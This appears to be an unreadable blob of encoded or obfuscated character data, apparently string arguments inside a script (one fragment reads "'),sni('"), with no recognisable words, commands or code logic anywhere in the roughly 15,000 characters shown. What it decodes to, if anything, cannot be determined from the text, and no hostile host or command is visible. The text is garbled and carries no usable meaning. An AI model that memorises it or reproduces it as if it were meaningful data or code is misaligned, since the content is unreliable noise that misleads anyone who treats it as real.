G.JrJxwv.[\/Bmp!mOw.h`DN!Ow4ZI.hIN\/ggh..EymhXI.g4yy..DJsgwk.IIiwyFJjOn.w.4.ZDmm0JgI..B.IJm..ggIvC^..Ci3m.CE.sOrEFgx<mCIcEwO\/OrF.xsZBBmIeIjZAm.mJIOMJym[FIMmoiJqEr.BtDhDF\\bvD.mhmsON5ODglhmJL#r8ymH.hXJhw..Em..wvDZ9s.EPGJ8JC.JM.hrw39mw.fw.D.m.gcHwGmmOOCEh\/dIFlqIkoJci..Og:|JmOg|ZZ8jggogSkZM6wJlC.rgE9i..idxC`Ebpy.GYnDGyx0..EaIB.2wEBThEEsaOFcCqJy@bmBaGTCw1.gBoEhIm..J.gm..yC.gsIIw.m..CmbyZn8jJhSm.]B.7h.$hSEJomJ.p3GD.qEfgO49.mh;6.wargwp+k..$ns0Elc.mB]po9cGhwBhvmsiMFGy.[OGJwag.DGCChFST6.CBA.OgNaC0.Im.EwCSwox8g.iijBJwxqi7MHEkmNiM0hOemgjIUI[IGDF.gs.-mI.loGvI.+NgBwfIiJBZ0Ewz,D. IyhS"hZmDtC.jcElOJ,DE.y.ijWMr.yiJqnCCcmBwyCMxIZ4i.wDzst.m.j9.vCGIIf]JmK0 ri?EmgrSGBEwEp1Fgtwwlmw.w..cmgTIS.gVI8...JcnsZ\/ImwgmED.pqj$Oy0S.DnJ.Gww.^VOyiDg\/B.FGpipy.C.Z5nCJ.JMmgOJ.&J.y00f\/WmBI;oJT]mE.OSjw9wMsp.5Z.wGZrmF.JFYkFCsCy.jydoCEg.KEM.w\'4rO.mGtDg3OygZmm.s0I m1tgEl[ .g\/8cTJmmlmesxZNpfsh^ih.G"yEck?ZiI.85;gxwEJtno..NwA...s.7TmwM2jZa.Csj...8GHOp.Tyf\/MnO.mmbwFJi.qsy-.wBm2pG.DEOC.ZBE.C.m7>gWDE!lnmOAM[D|rJ..g.CEgB.m.wlhFrG$ixrh.8].mwXJEDJ.E.gE8weBBJy.+.wyhs1Okh.gI2.BPpOGk.mZCmEOjg.gfxsFEF#C+yBgRh5XMyg.B..Jl JBg]mOs.37sMZT4*ZhEsIEOdk d.iaIgEJ4jwwCjgCdgC0Bbl.qNmTw.mp.sIp.OaOwq.3JDDDm.IGsCytYiZZwmwOm..tiOzjOglIIEIZlBFDs\/BE.`ihlw.Oxm.hFOyGm.JkaKJTEBM$O.k.>..wMhvJp\/rDOvi7]IJ0IsB5B.jxE.wNI4.Zs.#IwIZc.dJD0Mq.O9.SCCymO.hECrbwicN]0w.rJl.JggC.<m.nJ.Cly.mZ0.OECIC#jy.Bzm:JZ.p8"h4ESg+CjOZ0NJh NICtwECSEwDCmOmlIh2\\gKkFowE.EhI2\'FIEoM.EgwltEFFJCFDmksCf0Ps..JxEkJMiJFqJjJJBCIxBcZh_.VC.JBBiJErCJgOM1hA;ixEEhZ.ZJ.BJgD.JlgEQ7d.!t.hiJm..kJ0?kJ.8.wIb.DC\\BIFm.Kt.gJh.S.MfS.MD2Cp.vJnjww.l.DxQTB1EC..gsmiZ>.Ik.oEnEN4m.f3J%Z#SjjDg.kl.IwC0BIXjGggEjmI.Io.w.hh*Id+Eggc.gTEh.kjImNwJWs|oo..BkdpCMjgdGx..ohB.mGgXOB0r!CiBh.#Sf6.agJIwO.:M.2iC.u8CihmmOcIm\\MCJg.DHGmn.OGwnkmwESE.J.B.+FIwmxmstBdvSx6NJ2NE.EZ.zMGCD+CsS.FKJI.glhDhJpnz5Rw.c.hzlGtB0fwwEOaoG2jB0gJ2.M6Z2\/fyDdpDw4My.8iEy.fJ.[J.McJ?.Ak\\vgp!ZAIhvJjCZ{HiG+J@wm.CiuBsgJm.N6hExa TCOEiG5dT9SC?..oo.IJCifymxJ.Naj.m\/ 7}Ew.amOlEgC>kzFOqJOOmaCgGJZE.O9O.N..C5agmymGCFKJ.wMx}ICd,BS&mGmwmB.B1.BZgm0z.w..J.+h..waIR9.Ir.Syt.mn....0GQi.0BD.yrBwZ.CMjDZy_.wmIIg .f.EDxjIu=p0jqhENJCmCkwh.[j9gConwEE8Y.hIImymEGhO.ryJNm.gjj.iCZB2<h8EJ.iM90GF0.Ogq5J6h.F0wmZ.JdcCIM^h.g8}5.Gmj.gfgOqS5JEO Fk.m.wOm?MgVO]N.jZ.r>hekhv.i.mhFm.m).lMm?8gJIZOg0E...gC.Z0G8ghBDshgl\/Dh.IIbpEg.9<g+J]BsJGm\/.twJhw!wOnG.O.Iw.J..gkn...n2F.hjaExEp.m2hF.IBIO.\/.wC>wj<0 OFihIJG7 Em..S@vihJm GVOd I]GBb`Z..:wCDCJEmigO.8hCDT%BBJEm?G"Zhk4XIk..9\/D.gE.Gmg0aEk:.Z8MZ(?rjSmC&jMGw.Z.Z.DJswtEJ6C.hJ(i1;gmFOze.aOcJ4h.mgJIh.G.Ahi0b.8D.Cn..Z.F4hI0mjOIL.ySjJbOsiCGimgOJJ%0.zBmBc.(gJ0Ia. wmGzOZI.BmJ\/HBaZhBcZEgEO.g8rIeEqJCIE.5E.BgI0+BI.j$mh7gSF.m.?sm)BwDgivE2tp.Ew.2;Vi7&JIDnZE.G.OBCggE..hD..EQpm8..5zJFgNE.vwlkZ.g CE$g0gMZ.NEiWjwNlvZEgR90.!Imt.VC5fromBOC.DZJDjyJ.xgtmGQ.+Bh.EvD<DhkDFGrk.Z.#GiSCD3iJE.j.whp0I.>zO,KJKOB.ZDTI p.GDegamfcg.gJkmm.k.SICF\'E\/.hz.lIB.IoymaDZZC\'.gEy*.IFLF..I..w5m8.Ci.ImSpo!...jzhm@... caDsFs\/wZ!(O.0FiGFC.Fwisg.ECsm7..I.mJE?OByOsOmGmxw4zFkC.EOJy..gg @SC0%C+.wC bJ?tSg0w.oBgCkC0mmBoEinBxQi0.lg.JhZFmECS.EEW.yyo.OG.iCj.D.wM.VBEmoE.Lh.g9mgaFmJ4zJomC.-CIx4 &dZJi.2F.G=XSfy3m6B!e...whm DZfgBm(ggOg.h@S.hONghaVO.ggrz Jhq\'5w8xw.o.DE.4QgE8F.vCZE.hgvO;.N($2C89BaFF\\Zd4COmg*.JTxn.xJ.Ow]9IM.\\tdSW.IJCJJC.SOjhZ.ICm.Ng\/ESiEmmFp.Z"O.C?gmI.JY..Dj.pJIEco8FxG...I.tkN.UF>xNwsx.mwh.nwD?ysBFsFCGg[gD.!ZDGLkOjE.J=gS\/BwE!mm\/BD.{ li.f8m4mOmhO_>.mIhJE#... m9-l0 Jm56ZEDiIC.jgFnSmmm..cq.FxFmJEIlg&1mh.F"yC:w.S.OjpOfFIpmNErhJCISwkM.Ig#s."hwJ.0ZiOwd\/U.qz.]\/&.mwmsggLCn{EG.hf.Cg.p.wdgmo.IJIZlCshg[q5Dlw..GEGg\/gO.h0y.RMJZggECsmGDL3Es.GFMGT.HCww.ijEsmJd_CxwImof_.wawwEsom..gZj0ImySZZCyB!G.pn.OsmIA.SIB...wBLOhOkmx>9Jqv._7FDmE....P.w.iF\/#J.EkxMgmFTai.mJgC.UjynIb`.5F9mWn_]rF.ErhI.hOF.9Fb.\'gGJJW m.kd 4gn.4x)FOT$_.kDmh_wmZ..wjq9MEDiIhGZIEwlq.Mjchnm Is!I.Mw8OZ5hhmmm.FIZh>.BMcg0Fd6kIrP:B\/Fr.hgY_ypgjws.Z\\8;xWtsknw.ggo\/F.GpN.Bm.G_mEIFKi..FhmifC0F,h k<z%OvJJjm&OMiv57SgDmCEF>mRBEJZ\\yD..S.z.Z. lz.qgZh.OGZ?.hEOggOqh0SD4\/hmcFEJ.Ex.mhh4.mIEZCS0x.0aFh]mwyyhjjW..,SFpxswr.SGt\/!hmGw.s.OE_.S@jgtqZ3E4kE9 wFtmI5JmOCFJBFh..vxZMJ$Jeiht.ZW2xJiJ.sgOIs.iImyIn2ZE3gaEJ6q4FIm.g.&g.wFmFJDSIgB8Mw.IgIZCp\/..T.g8!J.JNFMsBnl5hCEwNmJwsIJ+_.ipj.fqONC2gejm9zsmOng..lJm\/S.CwnmJgm\\wJs.Nsk<wJIhObmm .zxlq^CmJFSshFBdFIiwm\\GEZD8lJ3 SrCh?SOprmohJUE4Iv\/.O0gw:gm.T0CwTI)tlx.%EJmFBmBh\/G.+EG.JMOmwkgzga)BGFw|mm3B,YOo9C.n7cEM{..EywD g.GB.Igig(^I.y.wFwImC.Jp=u.y@sjhhv00yGIF.BwiD...ZG.ghBB3>.h.+gCDCm.j4.ICIk..OGm.1.c ZhRglCJx.Zg.hCE4FS.B59MmDxcOOg >M5iukdv0CgwJwDCOmCMn=Rh EcVkFBj9a !0E.mi_..whg\/Za...g.lIBvCJwCmxM.FgzgSImq;yIk.J6hrO.kFzO.wwjgShZw73.?dmI..j".M.`Zm.smZBI.PdNaw!FIs85i.JDZmgf\/ivjOIxiJmEG.whBg.amh.fwJZZaxICTxxZJBgIShJ.ZgN&CE..FJC3.swtsjkw=J!.lzm9O.kwJDf0CBf0.iiM@.Ils^Cm4...SZIoyXbm9yj.[\/.ElE.PD0xJh[.JNGF.iIlhDCkDEJJnODGB.JImg.pE4FFCBsIpSwl JJ8lFN< mOm mlZIm\/kDajq!|nZmtgm.m....xoia\\IJ,!NpGRmwCZgF..ghKVEJ]Pe..F^TIlm3N.IOvm\/B.C.m.. .M.r.OyJmmDChah\'0oS.FkmmmIyJFJ1jJZws.CzMDSwJ5lC.mEwJI9BgCGpa.CUhl s1JDSwGzJDJw.U.MhmyZohS..gmvrI9hIg Emy04YJiJO.rBy.TluOnOo9:52htzhhsJ.GSG8FmyEniDB.n..OJEw.aFkFLrpDB<.l^BvG.\/.fmm!OJ..J.;hg.wIsy.T<5OJjOmmOg.chZC.JZ.KE...mt9U2cp. 6.E.kjZwsgT j.2CR.J.$.C.J\/OSMCh2mjGSCg,jCmEhCm.mCFDOmg3ZwImJgxzCwJh..G WTl^U.JFSC0BkgO.Og.CgOnagjZw.J4i .E4FaOgphC*8Qr.M 3.hwSdfEyCJsGw>2EwpIxzBjuJBv+Im0I!+waB2rCFO.gxJm g JB#I{Ig FIJtg..h.I.I8ZsxEMk Omd4h.yNlvCsDmCB.xM)mrsy.tQDAh28OaEfm.ypv 9SEnTsmwgBnB.mEsgxssE.jjm.G4=TIZJIZ.36F0xTmSF jGFCnanqmfmv O}EmIOh.g.ggMdNF.Cw!8eJBwGk.ShOoB.I9ZzrvoJZMx&Dm.4j.BmJEbCg.C.jnDJxm48W.;.Ia.fIO@lbZ..#Ca...GJ.gjCqCgE,m.$pT{8.mOE..ZJ\/sJ..Zd.EMBhCO.\/7B_C!OIciwSd+0]xICCZZN.B.0?.ggm*xF.8D?CcpnN3EgOOhigZ.C\/O.jmmw+ OEFEIihkIm mOjDZI?aB.Z.jSIJS. .E..Sq.x..cmwIF,Bw;hGi.g?Mwiv[Dvy9CsvrIwrt.ZZBhE+u hsIgJE.iw .!ns8BT 8xtmi0Rh68.p8O\/2hmgOJmmSb0Jd..phZwkqlmZp2.AmIGBOBxJm3.S gmJEhC.*m..`I.mp!lD99jGDm+\'oCO.2NChMxJ.JqZjCGCImDBrJ@s0GgdDx.ACggJiOtj y[hpEG.hmbEIy.Mmww..By6McN.mBG9IwCJcEw wGIw .mj9k...wHO9R.dZswyD7wmkswEm r.ZDJF|ZBD.ZyG.9FI.O\/Df0dmO.).MJDIJsqm<B3bw.JBGIMiBoc:.gynhg0.SEGBhO@Jk\/gwhD.JEGJyGjI.Jo.DEGIm 3gCFh.i.hw0Tn.m..JB$wwgiaFcJO\\w vmyJ JQmsG.y0>8ZsI.fNI. tIg.wC.AEFI T*[7GwZE.  fCCEOCcD_zD.OcC2.J rdzom.wmlZwsT2I4CqJCOgvmG.ZD gIG.mGmLiwsJY.fmkCZagOgZ 4awF9j I}x.DVgwI.AJzOms.mhGIEEu...wtqgh8.BCFEhmlDigGh8.$CngROCq.:jJBnmtmy. DryZ{yr.Ikkm.m Zh.BUEEh<ng.E.nB.mp Jxy\/wgBwJMwv"\/g2GExm6.whCJD0mNKjGshm.xTgm:m mIB.EwBqZl.\/ZZmO. 6Z.mZeZMw<KZjE- Y.JgOZ h;.EywcOItOs.V.MFC}FHg.gE..G\/cmn7@EwC Z@.iJoDZoV.CMG9y.OmZ.Cm.M g4hzrJCg.O4ZI.IiIJwBhZ.Dj.5E>qm]OZhZBGb.mg`m6LjkImkG5cjZBhdc *j...JFGcSNnM.g=BN w9OhO MOUsE iVJ9GhGq\/.OpZg m.k.Js^9Jqqi)JJm.B.R_ZhQnC0Sx_t.!)kfdDI.\'5J>Clm._OgtJgk.f%OEEJG{..S@kp.OB=nBlOO3 .g.IjZgy..wD.mr.EmYg7xxgJZEw0mh.G..w.BEUMT9A.  w.CO."ITrgCZOI.Jx\/DZECyrw saOS.hl9I.gGO;<mbmGrei J..e. ..g.y iCXEbwmJ Oh.h.mhoETfiLwoC{.EHm.qZ.I5CNg..smiFpmMggp.Imi@w.I.(B..GOwJmRmhSj cJmoW.BKaiNm.J@5kOn.hwF.IXPgj.ps@.JJgiNyTCEGh5zZGF\\BOml Dkd.ZmJ wB IZWjk.Eh.ymm (yi. IxB+EmJ.GBvugmGJ.wC.kwnEx.\/mrwkyOog2g bJ?wL.F)D8.gIigIOSOhm6DDCIO.wEm\/d .cE.\/0cw4DkJCmmJ6.ZoBImi...]LCrwBg.\/m Eq.5[ h;&wFgCNGy5... h.FGx.DBD.\/ .sICjIwtBEF.vhfyxmN..ZwNIBmO.?iT=KT..wr.sT 8jDgjuQ.xZZJJmjEJmihw.bECZ.g N!gpGSCgLMgoGV0nIymMZ4gEOm.EF98ag.mC.Om.Nwv0yJnXEBG.gIp llNlOg.j7gOMh4COmlIgO..E.h0DxwycZ.nCgJ;Ewg.E4vyjIhLM4jg..hp.a.gBnEvBF. gJ0AIm.gsiG_fDhDJZZm>D.BBwm?k4 yIm\/ .JwmOXgEhI.OJplEmESegzwSjNgygh\\. ...JGwoGJFopwCObgjOV.nM.X..h..IgEFi0iCn\/k.1Ohwm.B.wkxGy mtC.ewM[m..Eygs..CO.wJJvrI.gvxoJOJJhUc\/ECJi.la>lJtSc.gDw.nmZqF0Jx..4S.mwhcDNG.mfJ.kc8h }hm0w.:wwsE.d uhGgJJmJME NF. D.sOmfwGJ.ZEG jJFF pcb.OVgWd jILOmB Mmq. h.a6cJ.d0E.mZJG..J  .OE2fWi. IJ5c?.m.\/.CJ`yCNn|wfBZjxO..h+ s0jhCJ.qgDwDoi.n.B. Ew.FdigmF14EwEwCyJm..m0&B MIr@htnFmGC.IJmv ImhjJ>.DiyoB"0ngOvr3f.JhwEEm.gI6GFtxC .JA.Fo5OgoJs.:..BDCGsFnssp9B..X.;j.dJ\/ocxC 6NC !m.wZ0.w.IhgBT.xZm:Oghnm\/=TYymq=.lE.ZI..mm 9DCt.O6DJwBUZJIs.OsSFl.IIOD0.J.t6.7m..D.ugBiEs OGSmyn.wBrw9hlmmChm.OIonC .OF.yzr5S?cl\\.JIwE.ihtIxF8.imNi5 qwIOF0E\/Tk wg.hZ.o8.l.Fwm@hlJQDMhJ;7 .g9JDIUZ .ID JsD ..IN.wJ..smi. g.JOkoJ:kZks.Iqg`DJ*sm..x w.. .$sJFwih.0D.OFT gh.J5EMpGJ.kDcJg..iC.ZxB.gA4Bhwg. G..I\\m.gt..hPsC.6BsJ%FfCgraJMg.+CIIDJjM.9CtlhuhR..F8m64M+m_sgBIPrBFJCmNyx mvbn.sJE. XFny50.mo ahC.m MCg<1i0g.Swj.B ..5.nF.E Z.uCc+:.hi.S.Z6xx gowwDECys\/Bkx.. j..GgCDgjhwl.khEZ\/>DpOSgsg.oiCJ<b 4D.vw.fZmw(m.ynCr.a\/EGGSmu2kw4w.Z.yoDOEqwOOcN.gb:SmcFII DvCSZA!ph.ucgO.MI.wjSgp8.Os{mFsg.RhsIku.qEymS[ ggSlJw=3. D2mM.N.Pyh.kEIhBh\/szCAhm. dJ.JIgbZ aTgJgGo$.3GpFE..IldBjw.G gwE6g0arB CjJOgZmm. gvi .9 f.JC.m.hn5gmmm..wmhcHt .EmkfJNONh0jABtg..1JhOICJO[.mw.MO.OicJEg.g...nI.p  hEc hI.OvJomG%BOCx .m\\kw6SD..C .O.wFFNhmG =g.{igrC.wmDGmIG .v6wr. OBOfD.Zm .IC.IVZcICIj. xIz.SvCt0 BmEC>m?;.3hmwhn.wmfD.mkm .gFGxZs^  vLyZN.hI.'),sni('.D.I nIG wF.FF.tXfE.PBC8Cmf.oFEF..mglM6Z21ZZ0Swl.gnF9\/CEqimkmF!ZQ&omZs .o\/B3Bh1d.m0vhEqiFmZtDB\/I\/BmZFCC.IRBFmsF.BBBF;FIJF\/G.tZg yrFq\/Im.Z2tIbS.ys3 M0x5m .lhYh.Fm5vB\/.|.m4qI.9m0hZjf.D.hgB!p.TfmC.mZkg.<mcFmk.FgjtE!qz.ZxhmmiZZy.0wU.1fmFlkx.Ehkiw.mm8.ml\/MIF.nZNZy..#FE.\/GI dCZoli!-h&rBzFS.g..yGpq.9.h.zymF.\/mBm.CRT.ZIkF^Zt1FEnBFmESBwpDIi8mIi.g?7ghNBI.MZbBgpBgy.g.h.]hgTf,.P.yqEZFlzBB.Zyg.nZe.2yjg.Fhji.^iFih?oI!0vsig\/wZZ"IX3.sMg Ih.9F..BM.ch.Fg.bFh.MiFgIIF0jwp..w!i%4I.xy.SBFF\'g90CmMM!Imr{FZh9qFgZoI.ggFZj.I.3sNBwmm!EG%Imgw1Bzcs nT..vbgB^ivimtf.m8j.0C.CZ.I<l.1.C\/Z}.(mhNeg0hY.m%xF.:I..IwkiI.wgh.cmmm...9hm.G. xF#ZEw.FD..9 ZCFGjmxvt.2\/D.FZ..FZhw..kCmZ.2gg.0rm..hzMZ.mZ..moZZh.yFZgmIImFF.Fvlb?jIIwZvCbCt&BoYZ\/t.FGILnqz.?ExwBZym)CgF.qy+D..v.!IrI@ ZBgNWZe BwDB.y1\/x!g.iMdCZiI;.rmZ.E:mmijZIFiC.Z.BZegdwE..>F`.G.z6Zjm.haH"4sF..8..hZI.Zh}B...bgy..muZmLg.ZqFCAhy0m$C.he2eO#!.Cgtmgpi$g.8B.Zg.ZZNsq.ZvFZgh.xt!tpmiZi.iIs9Xt.F.u$!i..Z_y.Ch.Z-.gSCZ1Z!.n3BZ3tCyCgZ0I&o.\/.gBEE.Zh..ScF.$m9ZFmwy...IBF.9s=w.!atFy..IF.xghZ!..R0kr.CpIBmEE!Cm8Cmk\/..dhk igFwDFISr o}F0h.gFgMi.FjFEm|MhmMC9.ZtdCS.rCrigjFmZ..Cc.GSl&nqZ!.F.b.ZRif.+C.FE\/whBh 0DEF!mZm2Uw\/^C.wyfSIEisBmTv.yrhCZ...m\/c.mq.mhIghqD0wFw;%p yFI}CBwICwNI7IBkZh.ow.jI.mBB.EzEIj%mcBy.ZtFgrZwSmTF..F.=ZsF.Fgh.mBFfggi..E.ZidF.9.IFEu.CmhmmPpFF.B.D.gT.mgIp|!.FgED.s78fZqhP9sqh.8Nm$\/9.p.Z.gYXgZ.zeZDs*qf!.xCBCF+.fmE0mjFmrgvBncF ..hFnKgFEFvsIhkxEg.MmC0n.mkId0.mDFmmIafCc\\gihZuh.gegCymiE8\/gFgFxmhg.Nm.mgg\/2.ZIlg.#mN.g#hoBFmpvzlZwhtiNmkwvmiBh(.whZclfZ.2FZ.9m|.DhBFm\/ FhG\/wnZhI.F.FxmChNFZhfNxh.Nlm.ZoDGC.\/b9DBhtfE:&oCskOMxFIZmiCg.9.hZjlF.EF8SZjyGmsZzwhm!wxFgfZCA9?m. gF.qnfCk\/oC.SE!ZB0`A\/j!FBF.G.TES.S. ZIZw.mpFEyrMmhmg.gmZBZMI.mYmgikZZsnB|Iy..ko.j.fI..g,.\/wOhA.F_w\'IFI3gZg2D.Zrk1FFFF3rhN.i5FbyvmrZw}I.tB.IoFa.....gc|vmwj.BFsmBshCsx_cfvid@RFyMmo...#sFigpogv|D.zzZyIkTm\'g\'mZhICn.sZ.I.SCy .1..Z.mzZF!DhFxx Iz hFB.g).Z.k2.FS$.w zD1BhnZhFmAmmNmFUj..g\/.9mSIg0E9g31gFSI.rZkFDC0g"B\'LZt{%FD.IEMSv.\/ZZ gisw.t. hr.+g.9.\/g!.Zge.B.[qlEns.2ybIhZmD.zE-SZ.C0skx.T.E.ED.FIwwCsFkklgIb.FmE@.Z.tEkIh|m.!FN.hhFtgIEmEnhZIc.1FSvKI.Az.wjw0a9wr..C9Z+.BMIo.F9F@..qmZExhRh..gwFCsDsMCgs0.zuB..phF}gnI\/vqkwF.Ck`I.BEFIpZC.omrh\/FEF.oLiEsx..mmIkhuCgDZ..Iadf#w91ZBI.hG0gZI?F.FZlFdE..BhZ1KD@.I.<.gFIm.hvmvj.IwE.dZpBk..hIFo.MF.s.!m.vFG+I.ZgF&hgsEis1"4mB!.FF0*EECI!C9:rXF.jc FFIB@FDFZEgFxlc\/!t.mhD.gj!ZZc!mFPF]IjTFDkBt.Zit.ZF*F.FrZY.FmFZmmnt9goZmzgfdm.0|.I.9.j.ggFs...Z&Zh9iZFg.C9h=FFFC.E5FBFhBFNmwhF.ZZpqm&.Mki.Zwlp.Z=!!g!EFZ.FFjDgZBX.8ZPZEo0Z!whCNN-.BN. .m.Ej.F2vzF!4ifqwZijF@FhTF6.FczFrZZE.6.vMlaC0BE"wmslZliZIhOgIEjpE hmFGoFEjF<C\/.F.IiiFZCZI-F7.C<]mi.B.h2bwhgGF.8FM0qFIw.fFsF.r.\/ hI9.al}m(.Sy.>Cm!FCFCFFmxwhFP.mZN\/g.\/tmFYZ.hq.mwFEoCxiqS4FjtMzKhF!ZZW.aZlFFBZrZFmqI.wE.lv.b.IiFgZCw\/EFFCF..1hBmmF.mF!.B.Fh.Sh.hnmm4.2yl)(iZZC.gal,EmaFChh9yF#FPM!zTamI!.TjsF.ZZD740._I53mGB.0s\/Fp.Acms...!F2.hFdlZZIN0cEg8sIzB0BFCg.Fk!BBr>.DZcF.FuCmFgmmhhEg.F}$iF\'.CFg3syED.m4mgI?do*Bw...n.nwT4.Zx1w9.I=ZIBmF.G*EF\/mS.wE.oFgEm!ID#gEZFwEEk.bgoCv3gZNw@rII!wIjI1Fx.xm1t.!(gwmD\/..i.B.gS".ICBci m.mMQcpzlyFg.w4FZF. %w$m.FFrC.p NBBBmjZ.DmFiSqDBI.p2hf..ZC(FgI4QFBqb&"Zg.ZyZIIuo.T.d!ZBh!!FF(mFmMCo7Z.CZhFFIZJ.$wm0ZBmT.w.o.F!..FQIhzFfFpzmF.EImg.Sj!mFI.wF3!B,6XzF.k.BN"ZgEw9.gpcmM4wZ.iwMFZ.F:l*cCZ.FBFwZZ.njh9JI.FciZjgpmuhgZ.TnEZgrmE.i0i8I1gMsrhBbg.!hxF!.CgZwC.FDcI c.9cT,\/0mC!BF.m .rh8.r4\/.#IFw9F> ZIFwh*9aSB6CfaZiFBmIZC.g!zCiBZgS7IymB.ZJ.sCFmFiDpy.Trh>8It-Z.CZ.yg|.mmg.yhIgZi.gx.rao.rBxaFwTE5Z0.t!4F#FwsC.rkFs4gFkFmIxF50I.ZgFClMFgZ!Crl1I.8.CFwCrI4m;FIw%pF0jg)B.hBg.7,ZldmZ!fjxzg1Z9qFIJ.|rC5h.FwIEvrF+mT2.FZgm">ncp&.FEZFxqBmS.FdbFZFEZi.0nr@Is.ZCFmk$ZC#Fhv..EZ.s.4.0Cvn.kZ8Cd$&ZI.iZgbFC!ZZ.ZgS4@d ..D5.".z.).im.pmdqh3E\/D4ZE(EFBDv. Ilm.BzB.kEhsw6mIF.\/FcZ8.EPvZEfgyE.=l.;ZnECn%G1.m.3ig+.mNspgBFCBswZB8.m%mMFi .!.k.c.Fw`Dp0Zq.w9B!ct.Ep.hZ`wI.B..I-ciirg.Z.gInc . 9wFI.gZhgZNvw.oEz.2.BE3x@.E]I.9Zm.IgMgh..rFrpkhZfmsiIFCx11#1.ZIB4f1iC%ZS..sFp.{g*Z ..wiZfmBDwmIpndmghZ.xFBmZ.EZ...`g.BugZF.wDgIm0fFpnyDqIZg(%y.m! h.gIgEEB8EwCgg.EE.ICwo*kgz4.hZN!fBh#jIm gLg3hr.CFBFOgBBigB.m>;I.msIwszMB!g\/. C.m0.<h4EFi<mD  wmpZwgZh*B4.DFzZhFZ.MIZ.i-.5XFg0F.2gZmjIhAmF!ZcF9MPZFFBn.PEgB.]F M9Zoma^o.yhwM=Z{ &ZB0mBDm0lZhB3vmfOFlD2b6F.>Bmrv.I.Nm1wvhBciFwF0F1.hf.!!qI=ImIFogiM .\/zgFbf.?F\/FmN IlZCxBg.h.07.yBBEFFqzZ.C.gE..n.E.Dzhc.eC2zTikc..gFoFmgI3. I{.h.kF.C..FoB9NNqwFJE20FBmZ9mg.lxCg!BIZoZwIB$w.fVrz.gFdZrWeBmdgfZnFwZh.8wZ.h ZM.NYg.ZM!"Ia.CEwSmSGmZF6..xh+hmfIwmBs.sClFF.Fk.IZZ.SoF!qiy1.*w7sgCFYZ3mm,IZm1.#.$h-.h.kZ;FrZ.hBG..P kmm..mXFzFm0@hNDnhm yFDFBZMFwFI98BZiFE4m!r8F.cFFffF.6fCIMFBgpxB9"qg.hmmF.(FIa.wlMvhF.ChB..F.wCIZE\/..wFm.].sN.BB.iZikGQm.4S6uFqI\/FXf!"h&.|fMgcF.I.F.g"z.w6pBF!Qv.aw!.%9BIagI4zf0.ZB4EuZFHg#IZE FZt6FsF.I.4.E.wZbiFBp(nBhns.g#!G..YFigiFC;FN..m.{.mFFbCC)iZmm3FZZ.&_xIBhCRvRFmFSJBFB_?.hzfo>!<tI.(htgi9F. E:xmN.vZ xFg$D!.meay[fgrzgBmE?.fEgmghwXCzmxS@FNhFZ\/ZMsmlB .}dwFhhDG0aF.oh.ZhfsFp.wmZi.(Cm.DI0!.^B IE_0lp.kxgMIIE.k..c.#n..CFFEQ\/\/(yCw]6hZFF.Im0F9CFoN.6EFq\/.Enb.ZclngIhFwx.!AFI..Cdms\/3i#IFwFmmrkw>..6gE3.NXB.%{&CvHFYEgtMF..]+w!1ZZFh;<FF.IFZFRS{F.CFx2Gi.ZqqtFF..tOCD .aCZFmb680FFQEBB..0s..Z#IEgwB00I...GlhZF..g.CxB.SZh!I.ZNw}FExmZ.FZ!.?g^E\/\/lBvFcFMmFm=s.f!IgMI.9:g hgImF Rg..{.RFm.MZZ\/v&tmCFZg0gykTgZBZslgEZCp^!l\/lFBwZDmnwghk_.\/B80xeZIZwkcmo.dDI*j\/ktCEB1.GotGI.=CI.!.iw.0.tB\/tmoCCs2aZ.fZ.ZDmIh4ChvNm.#X\/CoZ E.F.FEF w!agZKlhFopFwF.=C4ZiDlBgm!Z.FE..6 *gCBhgZCot0.hma$Zj)rZjMlGd.h2ui.FZhm.9Cv..InxmTy3CFI`mz.Z+a\/.jwDFEZZ..qkgCwI>ZrbDCN.gjwI*..Z5uSm!h7.wFSZwg.CgvFg.I1un gGzmg0!I.hg.RQm49cFBRBdx"hbIaFmmNIz.yAx.B.p.,..|27.ti)Zw.(B*C.vFM.gEFmG Z.dEg8j\'_gFZ,jew9I.Z4.q.CFDH.uZ7.I.ZIFGCE=g.J..ZiMxxhm.Cjh.gT\/Gh)m.F9Zh.fBvgrnF!0Fw.F.F.bE Fp}.ISZ.T!5F..eqhfCB.mFZE2zZgmZ 0!FI0h.B.FhBw.piiF.I8ZD!!Fg..I.3..qBgF.GbIh\/.ZIxwCgE3F.m\'tjSF0BE.mmZmFviZdxn0CjFhZZwvT..-h.e..MN0Mw.ZC..fza.EpCDaFgECm24EwZgZFzB..wFhgpohNF!%CFI8F3m.>.rZF.FZZJg\/I<.flDZ...TF!hEm1.b3...FZpr\/Dhi<.HmgrmFZBgR1FBFIg.DFnkg!.SEwZipZ{HTB!FpC.m1wkDZmmFFFhMk Ip:gah.`.FICIZB..rgKQh&v.rz.xSZDFF1FFm!OE_ICb9Z.F8mDh4.ZZ.FZxmCcrFBrCgF.EkDyZF. D.gmmFZFFak.C.c vzyImv+Fiev3wZmZ.EFmF8hFFj!ZF!.-cFZZBFm.Iyx..rgj.W.wBxSZ .sFVDz0ZCmC.!FB"lzlO.Zv.2wlZhh.sZZxmiFgm>.B;.EF.Z...Zg\/gwIhZdnhlzsgmjZ3hg.xEmgbtFhIFFEgg..tZz.Z.m.FgaFFmsCGZI1sZrI.ZhZrrEuBI.fZM.I.<Zy3w\/mrnn.cZ.j.0.Z\/nhaZhxlZBNlBp..FCCDDhohm\/mgnhqy..CXFwCg.Cr%Cm9F.p.mhDFc9F.mghPXB.Fd.0Ey.wkm.ZZ<tmxFgexlEFgIE.D.oIzgg..CmZBhIZwroZqE g|gwa!t..ZtbmZ.BmFhBx3Fx21mg.DFm.jCgZZZ.wIcB.ZFmmZs`ggFylFh<gmFr.wCVZgZmC. ZwiECFFhmwhchM.^hy.c.ICZ,FZwEBj.IimFZNM-i..Z.bcB%..\/m!g9E.svh7ffgED...mF#8I.FMcmg.m.\'FCighF.mhgmCZT.h.IZSkZ.E.NBEC[.9bcZgHwF.t..wi.BCzIN.w.gIm4r.0gxB\\FFoS..h\\8h1..7.ZD!g\/gCjj\/#.Hm3N!x]gktvFBnd.n00ohCM3BsFSrZvfshjFF.mq\/Emhgh9mC"Zmc.immhrim.5ZB.gi.IBZgFlZZ!ZFcW\/gC.wmwmBZgd.BMv.wzmI.FT.mC<fIrs.FZmFhG,5FoZwwXSk\'gjwy.v\/z.o!htBu!Z4ZijzZMZX=.BqB0n\/[mgo"E.Pg.Z\/S!.mx.yhMZnqF!.\/pz4FE.UZmnswZ{l&BUNwmFmce4B2I4..wwKB.DyFk.m`Zg.2.C^D+IkFFmxpCiBFE9gFQ.Z2.EmF|EnDg1GUG 